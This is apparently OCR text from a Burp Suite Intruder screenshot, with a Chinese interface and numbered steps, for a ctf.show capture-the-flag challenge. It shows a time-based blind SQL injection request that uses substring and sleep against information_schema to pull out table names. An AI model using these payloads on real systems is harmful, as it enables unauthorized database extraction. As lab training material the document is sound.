 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Authz
2 × 3 × 4 × 5 × ...
目标 位置 有效载荷 选项
1.选择正确的模式（最后一个）
2.清除所有的默认变量
开始攻击
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /api/v5.php?id=1%27%20and%20if%28substring%28%28select%20concat%28table_name%29%20from%20infomation_schema.tables%20where%20table_shema%3Ddatabase%28%29%29%2C§1§%2C1%29%3D%27§a§%27%2Csleep%285%29%2C0%29--%20-&page=1&limit=10 HTTP/1.1
Host: 74ff0e16-04aa-4402-8cd2-54a6ba2e5c71.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://74ff0e16-04aa-4402-8cd2-54a6ba2e5c71.challenge.ctf.show/api/v5.php?id=1%27%20and%20if(substring(database(),12,1)=%271%27,sleep(5),0)--%20-&page=1&limit=10
Upgrade-Insecure-Requests: 1
添加 §
§清除
自动§
刷新
4.点击荷载，进入下一个配置
3.选择到变量，再点击添加